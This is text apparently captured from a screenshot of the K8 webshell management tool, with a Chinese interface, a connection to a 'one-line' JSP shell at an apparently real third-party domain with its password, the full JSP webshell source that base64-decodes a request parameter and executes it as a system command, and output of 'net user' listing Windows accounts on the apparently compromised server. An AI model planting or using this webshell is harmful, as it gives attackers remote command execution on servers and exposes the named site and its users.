 ShellManage ExploitDebug Encode/Decode CookieBrowser CmdShell ExploitManage Introduction
一句话: http://xlvip.xinglongstore.com/xlvip/cmd.jsp 显示密码: tom 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令: net user 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
<%@page import="java.io.*"%>
<%@page import="sun.misc.BASE64Decoder"%>
<%
try {
String cmd = request.getParameter("k8");
String path=application.getRealPath(request.getRequestURI());
String dir=new File(path).getParent();
if(cmd.equals("SzhOZWFt")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String k8cmd = new String(binary);
Process child = Runtime.getRuntime().exec(k8cmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>net user
\\
Administrator ASPNET bak_user
fans Guest SUPPORT_388945a0
yunwei zxd